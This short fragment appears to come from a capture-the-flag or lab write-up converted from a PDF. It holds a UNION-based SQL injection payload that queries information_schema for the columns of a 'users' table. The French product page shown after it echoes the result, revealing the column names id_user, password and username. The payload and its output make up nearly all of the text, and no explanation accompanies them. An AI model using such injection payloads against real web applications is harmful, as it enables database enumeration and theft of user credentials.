 -1 Union Select 1, group_concat(column_name),3,4,5 from information_schema.columns where table_schema = database() and table_name='users'
Information Produit
id: 1
Produit: id_user,password,username
Catégorie: 3
Fournisseur: 4
Prix: 5